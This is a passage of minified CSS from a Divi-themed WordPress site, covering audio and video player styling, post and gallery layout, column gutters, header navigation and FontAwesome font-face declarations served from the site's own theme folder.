.mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:0 0;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2ea3f2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2ea3f2}#main-header{-webkit-transition:background-color .4s,color .4s,opacity .4s ease-in-out,-webkit-transform .4s;transition:background-color .4s,color .4s,opacity .4s ease-in-out,-webkit-transform .4s;transition:background-color .4s,color .4s,transform .4s,opacity .4s ease-in-out;transition:background-color .4s,color .4s,transform .4s,opacity .4s ease-in-out,-webkit-transform .4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0,0,0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0,0,0);-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity .4s ease-in-out,background-color .4s ease-in-out;transition:opacity .4s ease-in-out,background-color .4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:.7;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:0 0}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeOutTop 1s 1 cubic-bezier(.77,0,.175,1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_menu_visible 